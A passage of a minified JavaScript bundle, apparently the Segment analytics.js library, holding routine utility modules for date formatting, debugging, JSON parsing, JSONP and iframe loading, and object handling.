TT","longTime":"h:MM:ss TT Z","isoDate":"yyyy-mm-dd","isoTime":"HH:MM:ss","isoDateTime":"yyyy-mm-dd'T'HH:MM:sso","isoUtcDateTime":"UTC:yyyy-mm-dd'T'HH:MM:ss'Z'","expiresHeaderFormat":"ddd, dd mmm yyyy HH:MM:ss Z"};c.i18n={dayNames:["Sun","Mon","Tue","Wed","Thu","Fri","Sat","Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],monthNames:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec","January","February","March","April","May","June","July","August","September","October","November","December"]};"function"==typeof e&&e.amd?e(function(){return c}):"object"==typeof o?n.exports=c:t.dateFormat=c}(this)},{}],69:[function(e,t,n){function o(e){return o.enabled(e)?function(t){t=r(t);var n=new Date,i=n-(o[e]||n);o[e]=n;t=e+" "+t+" +"+o.humanize(i);window.console&&console.log&&Function.prototype.apply.call(console.log,console,arguments)}:function(){}}function r(e){return e instanceof Error?e.stack||e.message:e}t.exports=o;o.names=[];o.skips=[];o.enable=function(e){try{localStorage.debug=e}catch(i){}for(var t=(e||"").split(/[\s,]+/),n=t.length,r=0;r<n;r++){e=t[r].replace("*",".*?");"-"===e[0]?o.skips.push(new RegExp("^"+e.substr(1)+"$")):o.names.push(new RegExp("^"+e+"$"))}};o.disable=function(){o.enable("")};o.humanize=function(e){return e>=36e5?(e/36e5).toFixed(1)+"h":e>=6e4?(e/6e4).toFixed(1)+"m":e>=1e3?(e/1e3|0)+"s":e+"ms"};o.enabled=function(e){for(var t=0,n=o.skips.length;t<n;t++)if(o.skips[t].test(e))return!1;for(var t=0,n=o.names.length;t<n;t++)if(o.names[t].test(e))return!0;return!1};try{window.localStorage&&o.enable(localStorage.debug)}catch(i){}},{}],70:[function(e,t,n){function o(e,t,n){if("function"!=typeof e)throw new Error("condition must be a function");if("function"!=typeof t)throw new Error("fn must be a function");if(e())return r(t);var o=setInterval(function(){if(e()){r(t);clearInterval(o)}},n||10)}var r=e("next-tick");t.exports=o},{"next-tick":90}],71:[function(e,t,n){function o(e,t){if("string"!=typeof e)throw new TypeError("String expected");t||(t=document);var n=/<([\w:]+)/.exec(e);if(!n)return t.createTextNode(e);e=e.replace(/^\s+|\s+$/g,"");var o=n[1];if("body"==o){var r=t.createElement("html");r.innerHTML=e;return r.removeChild(r.lastChild)}var i=a[o]||a._default,s=i[0],c=i[1],u=i[2],r=t.createElement("div");r.innerHTML=c+e+u;for(;s--;)r=r.lastChild;if(r.firstChild==r.lastChild)return r.removeChild(r.firstChild);for(var p=t.createDocumentFragment();r.firstChild;)p.appendChild(r.removeChild(r.firstChild));return p}t.exports=o;var r,i=!1;if("undefined"!=typeof document){r=document.createElement("div");r.innerHTML='  <link/><table></table><a href="/a">a</a><input type="checkbox"/>';i=!r.getElementsByTagName("link").length;r=undefined}var a={legend:[1,"<fieldset>","</fieldset>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],_default:i?[1,"X<div>","</div>"]:[0,"",""]};a.td=a.th=[3,"<table><tbody><tr>","</tr></tbody></table>"];a.option=a.optgroup=[1,'<select multiple="multiple">',"</select>"];a.thead=a.tbody=a.colgroup=a.caption=a.tfoot=[1,"<table>","</table>"];a.polyline=a.ellipse=a.polygon=a.circle=a.text=a.line=a.path=a.rect=a.g=[1,'<svg xmlns="http://www.w3.org/2000/svg" version="1.1">',"</svg>"]},{}],72:[function(e,t,n){"use strict";var o=Object.prototype.hasOwnProperty,r=Object.prototype.toString,i=function(e){return"function"==typeof Array.isArray?Array.isArray(e):"[object Array]"===r.call(e)},a=function(e){if(!e||"[object Object]"!==r.call(e))return!1;var t=o.call(e,"constructor"),n=e.constructor&&e.constructor.prototype&&o.call(e.constructor.prototype,"isPrototypeOf");if(e.constructor&&!t&&!n)return!1;var i;for(i in e);return void 0===i||o.call(e,i)};t.exports=function s(){var e,t,n,o,r,c,u=arguments[0],p=1,l=arguments.length,d=!1;if("boolean"==typeof u){d=u;u=arguments[1]||{};p=2}(null==u||"object"!=typeof u&&"function"!=typeof u)&&(u={});for(;p<l;++p){e=arguments[p];if(null!=e)for(t in e){n=u[t];o=e[t];if(u!==o)if(d&&o&&(a(o)||(r=i(o)))){if(r){r=!1;c=n&&i(n)?n:[]}else c=n&&a(n)?n:{};u[t]=s(d,c,o)}else void 0!==o&&(u[t]=o)}}return u}},{}],73:[function(e,t,n){function o(e,t){var n=r("global-queue:"+e);t=t||{};return function(o){o=[].slice.call(arguments);window[e]||(window[e]=[]);n("%o",o);!1===t.wrap?window[e].push.apply(window[e],o):window[e].push(o)}}var r=e("debug");t.exports=o},{"debug":74}],74:[function(e,t,n){arguments[4][35][0].apply(n,arguments)},{"./debug":75,"_process":93,"dup":35}],75:[function(e,t,n){arguments[4][36][0].apply(n,arguments)},{"dup":36,"ms":85}],76:[function(e,t,n){try{t.exports="undefined"!=typeof XMLHttpRequest&&"withCredentials"in new XMLHttpRequest}catch(o){t.exports=!1}},{}],77:[function(e,t,n){"function"==typeof Object.create?t.exports=function(e,t){e.super_=t;e.prototype=Object.create(t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}})}:t.exports=function(e,t){e.super_=t;var n=function(){};n.prototype=t.prototype;e.prototype=new n;e.prototype.constructor=e}},{}],78:[function(e,t,n){t.exports=function(e){return/.+\@.+\..+/.test(e)}},{}],79:[function(e,t,n){"use strict";var o,r=Object.prototype,i=r.hasOwnProperty,a=r.toString;"function"==typeof Symbol&&(o=Symbol.prototype.valueOf);var s=function(e){return e!==e},c={"boolean":1,number:1,string:1,undefined:1},u=/^([A-Za-z0-9+\/]{4})*([A-Za-z0-9+\/]{4}|[A-Za-z0-9+\/]{3}=|[A-Za-z0-9+\/]{2}==)$/,p=/^[A-Fa-f0-9]+$/,l={};l.a=l.type=function(e,t){return typeof e===t};l.defined=function(e){return void 0!==e};l.empty=function(e){var t,n=a.call(e);if("[object Array]"===n||"[object Arguments]"===n||"[object String]"===n)return 0===e.length
;if("[object Object]"===n){for(t in e)if(i.call(e,t))return!1;return!0}return!e};l.equal=function(e,t){if(e===t)return!0;var n,o=a.call(e);if(o!==a.call(t))return!1;if("[object Object]"===o){for(n in e)if(!(l.equal(e[n],t[n])&&n in t))return!1;for(n in t)if(!(l.equal(e[n],t[n])&&n in e))return!1;return!0}if("[object Array]"===o){n=e.length;if(n!==t.length)return!1;for(;n--;)if(!l.equal(e[n],t[n]))return!1;return!0}return"[object Function]"===o?e.prototype===t.prototype:"[object Date]"===o&&e.getTime()===t.getTime()};l.hosted=function(e,t){var n=typeof t[e];return"object"===n?!!t[e]:!c[n]};l.instance=l["instanceof"]=function(e,t){return e instanceof t};l.nil=l["null"]=function(e){return null===e};l.undef=l.undefined=function(e){return void 0===e};l.args=l.arguments=function(e){var t="[object Arguments]"===a.call(e),n=!l.array(e)&&l.arraylike(e)&&l.object(e)&&l.fn(e.callee);return t||n};l.array=Array.isArray||function(e){return"[object Array]"===a.call(e)};l.args.empty=function(e){return l.args(e)&&0===e.length};l.array.empty=function(e){return l.array(e)&&0===e.length};l.arraylike=function(e){return!!e&&!l.bool(e)&&i.call(e,"length")&&isFinite(e.length)&&l.number(e.length)&&e.length>=0};l.bool=l["boolean"]=function(e){return"[object Boolean]"===a.call(e)};l["false"]=function(e){return l.bool(e)&&!1===Boolean(Number(e))};l["true"]=function(e){return l.bool(e)&&!0===Boolean(Number(e))};l.date=function(e){return"[object Date]"===a.call(e)};l.date.valid=function(e){return l.date(e)&&!isNaN(Number(e))};l.element=function(e){return e!==undefined&&"undefined"!=typeof HTMLElement&&e instanceof HTMLElement&&1===e.nodeType};l.error=function(e){return"[object Error]"===a.call(e)};l.fn=l["function"]=function(e){if("undefined"!=typeof window&&e===window.alert)return!0;var t=a.call(e);return"[object Function]"===t||"[object GeneratorFunction]"===t||"[object AsyncFunction]"===t};l.number=function(e){return"[object Number]"===a.call(e)};l.infinite=function(e){return e===Infinity||e===-Infinity};l.decimal=function(e){return l.number(e)&&!s(e)&&!l.infinite(e)&&e%1!=0};l.divisibleBy=function(e,t){var n=l.infinite(e),o=l.infinite(t),r=l.number(e)&&!s(e)&&l.number(t)&&!s(t)&&0!==t;return n||o||r&&e%t==0};l.integer=l["int"]=function(e){return l.number(e)&&!s(e)&&e%1==0};l.maximum=function(e,t){if(s(e))throw new TypeError("NaN is not a valid value");if(!l.arraylike(t))throw new TypeError("second argument must be array-like");for(var n=t.length;--n>=0;)if(e<t[n])return!1;return!0};l.minimum=function(e,t){if(s(e))throw new TypeError("NaN is not a valid value");if(!l.arraylike(t))throw new TypeError("second argument must be array-like");for(var n=t.length;--n>=0;)if(e>t[n])return!1;return!0};l.nan=function(e){return!l.number(e)||e!==e};l.even=function(e){return l.infinite(e)||l.number(e)&&e===e&&e%2==0};l.odd=function(e){return l.infinite(e)||l.number(e)&&e===e&&e%2!=0};l.ge=function(e,t){if(s(e)||s(t))throw new TypeError("NaN is not a valid value");return!l.infinite(e)&&!l.infinite(t)&&e>=t};l.gt=function(e,t){if(s(e)||s(t))throw new TypeError("NaN is not a valid value");return!l.infinite(e)&&!l.infinite(t)&&e>t};l.le=function(e,t){if(s(e)||s(t))throw new TypeError("NaN is not a valid value");return!l.infinite(e)&&!l.infinite(t)&&e<=t};l.lt=function(e,t){if(s(e)||s(t))throw new TypeError("NaN is not a valid value");return!l.infinite(e)&&!l.infinite(t)&&e<t};l.within=function(e,t,n){if(s(e)||s(t)||s(n))throw new TypeError("NaN is not a valid value");if(!l.number(e)||!l.number(t)||!l.number(n))throw new TypeError("all arguments must be numbers");return l.infinite(e)||l.infinite(t)||l.infinite(n)||e>=t&&e<=n};l.object=function(e){return"[object Object]"===a.call(e)};l.primitive=function(e){return!e||!("object"==typeof e||l.object(e)||l.fn(e)||l.array(e))};l.hash=function(e){return l.object(e)&&e.constructor===Object&&!e.nodeType&&!e.setInterval};l.regexp=function(e){return"[object RegExp]"===a.call(e)};l.string=function(e){return"[object String]"===a.call(e)};l.base64=function(e){return l.string(e)&&(!e.length||u.test(e))};l.hex=function(e){return l.string(e)&&(!e.length||p.test(e))};l.symbol=function(e){return"function"==typeof Symbol&&"[object Symbol]"===a.call(e)&&"symbol"==typeof o.call(e)};t.exports=l},{}],80:[function(t,n,o){(function(t){(function(){function r(e,t){function n(e){if(n[e]!==y)return n[e];var r;if("bug-string-char-index"==e)r="a"!="a"[0];else if("json"==e)r=n("json-stringify")&&n("json-parse");else{var a,s='{"a":[1,true,false,null,"\\u0000\\b\\n\\f\\r\\t"]}';if("json-stringify"==e){var c=t.stringify,p="function"==typeof c&&b;if(p){(a=function(){return 1}).toJSON=a;try{p="0"===c(0)&&"0"===c(new o)&&'""'==c(new i)&&c(v)===y&&c(y)===y&&c()===y&&"1"===c(a)&&"[1]"==c([a])&&"[null]"==c([y])&&"null"==c(null)&&"[null,null,null]"==c([y,v,null])&&c({"a":[a,!0,!1,null,"\0\b\n\f\r\t"]})==s&&"1"===c(null,a)&&"[\n 1,\n 2\n]"==c([1,2],null,1)&&'"-271821-04-20T00:00:00.000Z"'==c(new u(-864e13))&&'"+275760-09-13T00:00:00.000Z"'==c(new u(864e13))&&'"-000001-01-01T00:00:00.000Z"'==c(new u(-621987552e5))&&'"1969-12-31T23:59:59.999Z"'==c(new u(-1))}catch(f){p=!1}}r=p}if("json-parse"==e){var l=t.parse;if("function"==typeof l)try{if(0===l("0")&&!l(!1)){a=l(s);var d=5==a.a.length&&1===a.a[0];if(d){try{d=!l('"\t"')}catch(f){}if(d)try{d=1!==l("01")}catch(f){}if(d)try{d=1!==l("1.")}catch(f){}}}}catch(f){d=!1}r=d}}return n[e]=!!r}e||(e=c.Object());t||(t=c.Object());var o=e.Number||c.Number,i=e.String||c.String,s=e.Object||c.Object,u=e.Date||c.Date,p=e.SyntaxError||c.SyntaxError,l=e.TypeError||c.TypeError,d=e.Math||c.Math,f=e.JSON||c.JSON;if("object"==typeof f&&f){t.stringify=f.stringify;t.parse=f.parse}var h,m,y,g=s.prototype,v=g.toString,b=new u(-0xc782b5b800cec);try{b=-109252==b.getUTCFullYear()&&0===b.getUTCMonth()&&1===b.getUTCDate()&&10==b.getUTCHours()&&37==b.getUTCMinutes()&&6==b.getUTCSeconds()&&708==b.getUTCMilliseconds()}catch(L){}if(!n("json")){var w=n("bug-string-char-index");if(!b)var _=d.floor,k=[0,31,59,90,120,151,181,212,243,273,304,334],j=function(e,t){return k[t]+365*(e-1970)+_((e-1969+(t=+(t>1)))/4)-_((e-1901+t)/100)+_((e-1601+t)/400)};(h=g.hasOwnProperty)||(h=function(e){var t,n={};if((n.__proto__=null,n.__proto__={"toString":1},n).toString!=v)h=function(e){var t=this.__proto__,n=e in(this.__proto__=null,this);this.__proto__=t;return n};else{t=n.constructor;h=function(e){var n=(this.constructor||t).prototype;return e in this&&!(e in n&&this[e]===n[e])}}n=null;return h.call(this,e)});m=function(e,t){var n,o,r,i=0;(n=function(){this.valueOf=0}).prototype.valueOf=0;o=new n;for(r in o)h.call(o,r)&&i++;n=o=null;if(i)m=2==i?function(e,t){var n,o={},r="[object Function]"==v.call(e);for(n in e)r&&"prototype"==n||h.call(o,n)||!(o[n]=1)||!h.call(e,n)||t(n)}:function(e,t){var n,o,r="[object Function]"==v.call(e);for(n in e)r&&"prototype"==n||!h.call(e,n)||(o="constructor"===n)||t(n);(o||h.call(e,n="constructor"))&&t(n)};else{o=["valueOf","toString","toLocaleString","propertyIsEnumerable","isPrototypeOf","hasOwnProperty","constructor"];m=function(e,t){var n,r,i="[object Function]"==v.call(e),s=!i&&"function"!=typeof e.constructor&&a[typeof e.hasOwnProperty]&&e.hasOwnProperty||h;for(n in e)i&&"prototype"==n||!s.call(e,n)||t(n);for(r=o.length;n=o[--r];s.call(e,n)&&t(n));}}return m(e,t)};if(!n("json-stringify")){var x={92:"\\\\",34:'\\"',8:"\\b",12:"\\f",10:"\\n",13:"\\r",9:"\\t"},E=function(e,t){return("000000"+(t||0)).slice(-e)},C=function(e){for(var t='"',n=0,o=e.length,r=!w||o>10,i=r&&(w?e.split(""):e);n<o;n++){var a=e.charCodeAt(n);switch(a){case 8:case 9:case 10:case 12:case 13:case 34:case 92:t+=x[a];break;default:if(a<32){t+="\\u00"+E(2,a.toString(16));break}t+=r?i[n]:e.charAt(n)}}return t+'"'},I=function(e,t,n,o,r,i,a){var s,c,u,p,d,f,g,b,w,k,x,A,S,T,N,O;try{s=t[e]}catch(L){}if("object"==typeof s&&s){c=v.call(s);if("[object Date]"!=c||h.call(s,"toJSON"))"function"==typeof s.toJSON&&("[object Number]"!=c&&"[object String]"!=c&&"[object Array]"!=c||h.call(s,"toJSON"))&&(s=s.toJSON(e));else if(s>-1/0&&s<1/0){if(j){d=_(s/864e5);for(u=_(d/365.2425)+1970-1;j(u+1,0)<=d;u++);for(p=_((d-j(u,0))/30.42);j(u,p+1)<=d;p++);d=1+d-j(u,p);f=(s%864e5+864e5)%864e5;g=_(f/36e5)%24;b=_(f/6e4)%60;w=_(f/1e3)%60;k=f%1e3}else{u=s.getUTCFullYear();p=s.getUTCMonth();d=s.getUTCDate();g=s.getUTCHours();b=s.getUTCMinutes();w=s.getUTCSeconds();k=s.getUTCMilliseconds()}s=(u<=0||u>=1e4?(u<0?"-":"+")+E(6,u<0?-u:u):E(4,u))+"-"+E(2,p+1)+"-"+E(2,d)+"T"+E(2,g)+":"+E(2,b)+":"+E(2,w)+"."+E(3,k)+"Z"}else s=null}n&&(s=n.call(t,e,s));if(null===s)return"null";c=v.call(s);if("[object Boolean]"==c)return""+s;if("[object Number]"==c)return s>-1/0&&s<1/0?""+s:"null";if("[object String]"==c)return C(""+s);if("object"==typeof s){for(T=a.length;T--;)if(a[T]===s)throw l();a.push(s);x=[];N=i;i+=r;if("[object Array]"==c){for(S=0,T=s.length;S<T;S++){A=I(S,s,n,o,r,i,a);x.push(A===y?"null":A)}O=x.length?r?"[\n"+i+x.join(",\n"+i)+"\n"+N+"]":"["+x.join(",")+"]":"[]"}else{m(o||s,function(e){var t=I(e,s,n,o,r,i,a);t!==y&&x.push(C(e)+":"+(r?" ":"")+t)});O=x.length?r?"{\n"+i+x.join(",\n"+i)+"\n"+N+"}":"{"+x.join(",")+"}":"{}"}a.pop();return O}};t.stringify=function(e,t,n){var o,r,i,s;if(a[typeof t]&&t)if("[object Function]"==(s=v.call(t)))r=t;else if("[object Array]"==s){i={};for(var c,u=0,p=t.length;u<p;c=t[u++],(s=v.call(c),"[object String]"==s||"[object Number]"==s)&&(i[c]=1));}if(n)if("[object Number]"==(s=v.call(n))){if((n-=n%1)>0)for(o="",n>10&&(n=10);o.length<n;o+=" ");}else"[object String]"==s&&(o=n.length<=10?n:n.slice(0,10));return I("",(c={},c[""]=e,c),r,i,o,"",[])}}if(!n("json-parse")){var A,S,T=i.fromCharCode,N={92:"\\",34:'"',47:"/",98:"\b",116:"\t",110:"\n",102:"\f",114:"\r"},O=function(){A=S=null;throw p()},z=function(){for(var e,t,n,o,r,i=S,a=i.length;A<a;){r=i.charCodeAt(A);switch(r){case 9:case 10:case 13:case 32:A++;break;case 123:case 125:case 91:case 93:case 58:case 44:e=w?i.charAt(A):i[A];A++;return e;case 34:for(e="@",A++;A<a;){r=i.charCodeAt(A);if(r<32)O();else if(92==r){r=i.charCodeAt(++A);switch(r){case 92:case 34:case 47:case 98:case 116:case 110:case 102:case 114:e+=N[r];A++;break;case 117:t=++A;for(n=A+4;A<n;A++){r=i.charCodeAt(A);r>=48&&r<=57||r>=97&&r<=102||r>=65&&r<=70||O()}e+=T("0x"+i.slice(t,A));break;default:O()}}else{if(34==r)break;r=i.charCodeAt(A);t=A;for(;r>=32&&92!=r&&34!=r;)r=i.charCodeAt(++A);e+=i.slice(t,A)}}if(34==i.charCodeAt(A)){A++;return e}O();default:t=A;if(45==r){o=!0;r=i.charCodeAt(++A)}if(r>=48&&r<=57){48==r&&(r=i.charCodeAt(A+1),r>=48&&r<=57)&&O();o=!1;for(;A<a&&(r=i.charCodeAt(A),r>=48&&r<=57);A++);if(46==i.charCodeAt(A)){n=++A;for(;n<a&&(r=i.charCodeAt(n),r>=48&&r<=57);n++);n==A&&O();A=n}r=i.charCodeAt(A);if(101==r||69==r){r=i.charCodeAt(++A);43!=r&&45!=r||A++;for(n=A;n<a&&(r=i.charCodeAt(n),r>=48&&r<=57);n++);n==A&&O();A=n}return+i.slice(t,A)}o&&O();if("true"==i.slice(A,A+4)){A+=4;return!0}if("false"==i.slice(A,A+5)){A+=5;return!1}if("null"==i.slice(A,A+4)){A+=4;return null}O()}}return"$"},P=function(e){var t,n;"$"==e&&O();if("string"==typeof e){if("@"==(w?e.charAt(0):e[0]))return e.slice(1);if("["==e){t=[];for(;;n||(n=!0)){e=z();if("]"==e)break;if(n)if(","==e){e=z();"]"==e&&O()}else O();","==e&&O();t.push(P(e))}return t}if("{"==e){t={};for(;;n||(n=!0)){e=z();if("}"==e)break;if(n)if(","==e){e=z();"}"==e&&O()}else O();","!=e&&"string"==typeof e&&"@"==(w?e.charAt(0):e[0])&&":"==z()||O();t[e.slice(1)]=P(z())}return t}O()}return e},M=function(e,t,n){var o=q(e,t,n);o===y?delete e[t]:e[t]=o},q=function(e,t,n){var o,r=e[t];if("object"==typeof r&&r)if("[object Array]"==v.call(r))for(o=r.length;o--;)M(r,o,n);else m(r,function(e){M(r,e,n)});return n.call(e,t,r)};t.parse=function(e,t){var n,o;A=0;S=""+e;n=P(z());"$"!=z()&&O();A=S=null;return t&&"[object Function]"==v.call(t)?q((o={},o[""]=n,o),"",t):n}}}t.runInContext=r;return t}var i="function"==typeof e&&e.amd,a={"function":!0,"object":!0},s=a[typeof o]&&o&&!o.nodeType&&o,c=a[typeof window]&&window||this,u=s&&a[typeof n]&&n&&!n.nodeType&&"object"==typeof t&&t;!u||u.global!==u&&u.window!==u&&u.self!==u||(c=u);if(s&&!i)r(c,s);else{var p=c.JSON,l=c.JSON3,d=!1,f=r(c,c.JSON3={"noConflict":function(){if(!d){d=!0;c.JSON=p;c.JSON3=l;p=l=null}return f}});c.JSON={"parse":f.parse,"stringify":f.stringify}}i&&e(function(){return f})}).call(this)}).call(this,"undefined"!=typeof window&&window.document&&window.document.implementation?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{})},{}],81:[function(e,t,n){function o(){}function r(e,t,n){function r(){c.parentNode&&c.parentNode.removeChild(c);window[l]=o;u&&clearTimeout(u)}function s(){window[l]&&r()}if("function"==typeof t){n=t;t={}}t||(t={});var c,u,p=t.prefix||"__jp",l=t.name||p+a++,d=t.param||"callback",f=null!=t.timeout?t.timeout:6e4,h=encodeURIComponent,m=document.getElementsByTagName("script")[0]||document.head;f&&(u=setTimeout(function(){r();n&&n(new Error("Timeout"))},f));window[l]=function(e){i("jsonp got",e);r();n&&n(null,e)};e+=(~e.indexOf("?")?"&":"?")+d+"="+h(l);e=e.replace("?&","?");i('jsonp req "%s"',e);c=document.createElement("script");c.src=e;m.parentNode.insertBefore(c,m);return s}var i=e("debug")("jsonp");t.exports=r;var a=0},{"debug":82}],82:[function(e,t,n){arguments[4][35][0].apply(n,arguments)},{"./debug":83,"_process":93,"dup":35}],83:[function(e,t,n){arguments[4][36][0].apply(n,arguments)},{"dup":36,"ms":85}],84:[function(e,t,n){var o=e("is"),r=e("script-onload"),i=e("next-tick");t.exports=function(e,t){if(!e)throw new Error("Cant load nothing...");o.string(e)&&(e={src:e});var n="https:"===document.location.protocol||"chrome-extension:"===document.location.protocol;e.src&&0===e.src.indexOf("//")&&(e.src=n?"https:"+e.src:"http:"+e.src);n&&e.https?e.src=e.https:!n&&e.http&&(e.src=e.http);var a=document.createElement("iframe");a.src=e.src;a.width=e.width||1;a.height=e.height||1;a.style.display="none";o.fn(t)&&r(a,t);i(function(){var e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(a,e)});return a}},{"is":79,"next-tick":90,"script-onload":95}],85:[function(e,t,n){function o(e){e=String(e);if(!(e.length>100)){var t=/^((?:\d+)?\.?\d+) *(milliseconds?|msecs?|ms|seconds?|secs?|s|minutes?|mins?|m|hours?|hrs?|h|days?|d|years?|yrs?|y)?$/i.exec(e);if(t){var n=parseFloat(t[1]);switch((t[2]||"ms").toLowerCase()){case"years":case"year":case"yrs":case"yr":case"y":return n*l;case"days":case"day":case"d":return n*p;case"hours":case"hour":case"hrs":case"hr":case"h":return n*u;case"minutes":case"minute":case"mins":case"min":case"m":return n*c;case"seconds":case"second":case"secs":case"sec":case"s":return n*s;case"milliseconds":case"millisecond":case"msecs":case"msec":case"ms":return n;default:return undefined}}}}function r(e){return e>=p?Math.round(e/p)+"d":e>=u?Math.round(e/u)+"h":e>=c?Math.round(e/c)+"m":e>=s?Math.round(e/s)+"s":e+"ms"}function i(e){return a(e,p,"day")||a(e,u,"hour")||a(e,c,"minute")||a(e,s,"second")||e+" ms"}function a(e,t,n){if(!(e<t))return e<1.5*t?Math.floor(e/t)+" "+n:Math.ceil(e/t)+" "+n+"s"}var s=1e3,c=60*s,u=60*c,p=24*u,l=365.25*p;t.exports=function(e,t){t=t||{};var n=typeof e;if("string"===n&&e.length>0)return o(e);if("number"===n&&!1===isNaN(e))return t["long"]?i(e):r(e);throw new Error("val is not a non-empty string or a valid number. val="+JSON.stringify(e))}},{}],86:[function(e,t,n){"use strict";function o(e){return e<315576e5?1e3*e:e}var r=e("is"),i=e("@segment/isodate"),a=e("./milliseconds"),s=e("./seconds");t.exports=function(e){return r.date(e)?e:r.number(e)?new Date(o(e)):i.is(e)?i.parse(e):a.is(e)?a.parse(e):s.is(e)?s.parse(e):new Date(e)}},{"./milliseconds":87,"./seconds":88,"@segment/isodate":89,"is":79}],87:[function(e,t,n){"use strict";var o=/\d{13}/;n.is=function(e){return o.test(e)};n.parse=function(e){e=parseInt(e,10);return new Date(e)}},{}],88:[function(e,t,n){"use strict";var o=/\d{10}/;n.is=function(e){return o.test(e)};n.parse=function(e){var t=1e3*parseInt(e,10);return new Date(t)}},{}],89:[function(e,t,n){"use strict";var o=/^(\d{4})(?:-?(\d{2})(?:-?(\d{2}))?)?(?:([ T])(\d{2}):?(\d{2})(?::?(\d{2})(?:[,\.](\d{1,}))?)?(?:(Z)|([+\-])(\d{2})(?::?(\d{2}))?)?)?$/;n.parse=function(e){var t=[1,5,6,7,11,12],n=o.exec(e),r=0;if(!n)return new Date(e);for(var i,a=0;i=t[a];a++)n[i]=parseInt(n[i],10)||0;n[2]=parseInt(n[2],10)||1;n[3]=parseInt(n[3],10)||1;n[2]--;n[8]=n[8]?(n[8]+"00").substring(0,3):0;if(" "===n[4])r=(new Date).getTimezoneOffset();else if("Z"!==n[9]&&n[10]){r=60*n[11]+n[12];"+"===n[10]&&(r=0-r)}var s=Date.UTC(n[1],n[2],n[3],n[5],n[6]+r,n[7],n[8]);return new Date(s)};n.is=function(e,t){return(!t||!1!==/^\d{4}-\d{2}-\d{2}/.test(e))&&o.test(e)}},{}],90:[function(e,t,n){(function(e,n){"use strict";var o,r;o=function(e){if("function"!=typeof e)throw new TypeError(e+" is not a function");return e};r=function(e){var t,n=document.createTextNode(""),r=0;new e(function(){var e;if(t){e=t;t=null;"function"!=typeof e?e.forEach(function(e){e()}):e()}}).observe(n,{characterData:!0});return function(e){o(e);if(t)"function"==typeof t?t=[t,e]:t.push(e);else{t=e;n.data=r=++r%2}}};t.exports=function(){if(void 0!==e&&e&&"function"==typeof e.nextTick)return e.nextTick;if("object"==typeof document&&document){if("function"==typeof MutationObserver)return r(MutationObserver);if("function"==typeof WebKitMutationObserver)return r(WebKitMutationObserver)}return"function"==typeof n?function(e){n(o(e))}:"function"==typeof setTimeout?function(e){setTimeout(o(e),0)}:null}()}).call(this,e("_process"),e("timers").setImmediate)},{"_process":93,"timers":109}],91:[function(e,t,n){function o(e){return function(t,n,o,r){normalize=r&&c(r.normalizer)?r.normalizer:s;n=normalize(n);for(var i,a=!1;!a;)!function(){for(i in t){var e=normalize(i);if(0===n.indexOf(e)){var o=n.substr(e.length);if("."===o.charAt(0)||0===o.length){n=o.substr(1);var r=t[i];if(null==r){a=!0;return}if(!n.length){a=!0;return}t=r;return}}}i=undefined;a=!0}();if(i)return null==t?t:e(t,i,o)}}function r(e,t){if(e.hasOwnProperty(t))return e[t]}function i(e,t){e.hasOwnProperty(t)&&delete e[t];return e}function a(e,t,n){e.hasOwnProperty(t)&&(e[t]=n);return e}function s(e){return e.replace(/[^a-zA-Z0-9\.]+/g,"").toLowerCase()}function c(e){return"function"==typeof e}t.exports=o(r);t.exports.find=t.exports;t.exports.replace=function(e,t,n,r){o(a).call(this,e,t,n,r);return e};t.exports.del=function(e,t,n){o(i).call(this,e,t,null,n);return e}},{}],92:[function(e,t,n){var o=Object.prototype.hasOwnProperty;n.keys=Object.keys||function(e){var t=[];for(var n in e)o.call(e,n)&&t.push(n);return t};n.values=function(e){var t=[];for(var n in e)o.call(e,n)&&t.push(e[n]);return t};n.merge=function(e,t){for(var n in t)o.call(t,n)&&(e[n]=t[n]);return e};n.length=function(e){return n.keys(e).length};n.isEmpty=function(e){return 0==n.length(e)}},{}],93:[function(e,t,n){function o(){if(d&&p){d=!1;p.length?l=p.concat(l):f=-1;l.length&&r()}}function r(){if(!d){var e=s(o);d=!0;for(var t=l.length;t;){p=l;l=[];for(;++f<t;)p&&p[f].run();f=-1;t=l.length}p=null;d=!1;c(e)}}function i(e,t){this.fun=e;this.array=t}function a(){}var s,c,u=t.exports={};!function(){try{s=setTimeout}catch(e){s=function(){throw new Error("setTimeout is not defined")}}try{c=clearTimeout}catch(e){c=function(){throw new Error("clearTimeout is not defined")}}}();var p,l=[],d=!1,f=-1;u.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];l.push(new i(e,t));1!==l.length||d||s(r,0)};i.prototype.run=function(){this.fun.apply(null,this.array)};u.title="browser";u.browser=!0;u.env={};u.argv=[];u.version="";u.versions={};u.on=a;u.addListener=a;u.once=a;u.off=a;u.removeListener=a;u.removeAllListeners=a;u.emit=a;u.binding=function(e){throw new Error("process.binding is not supported")};u.cwd=function(){return"/"};u.chdir=function(e){throw new Error("process.chdir is not supported")};u.umask=function(){return 0}},{}],94:[function(e,t,n){function o(e,t){t=t||r;return"array"==i(e)?o.array(e,t):o.object(e,t)}function r(e){return null==e}var i=e("type-component");t.exports=o;o.array=function(e,t){for(var n=[],o=0;o<e.length;++o)t(e[o],o)||(n[n.length]=e[o]);return n};o.object=function(e,t){var n={};for(var o in e)e.hasOwnProperty(o)&&!t(e[o],o)&&(n[o]=e[o]);return n};o.types=o.type=function(e,t){Array.isArray(t)||(t=[t]);return o(e,function(e){return-1!=t.indexOf(i(e))})}},{"type-component":116}],95:[function(e,t,n){function o(e,t){e.addEventListener("load",function(e,n){t(null,n)},!1);e.addEventListener("error",function(n){var o=new Error('script error "'+e.src+'"');o.event=n;t(o)},!1)}function r(e,t){e.attachEvent("onreadystatechange",function(n){/complete|loaded/.test(e.readyState)&&t(null,n)});e.attachEvent("onerror",function(n){var o=new Error('failed to load the script "'+e.src+'"');o.event=n||window.event;t(o)})}t.exports=function(e,t){return e.addEventListener?o(e,t):r(e,t)}},{}],96:[function(e,t,n){"use strict";var o=e("obj-case");t.exports=function(e){function t(e,t){return function(){var n=this.traits(),r=this.properties?this.properties():{};return 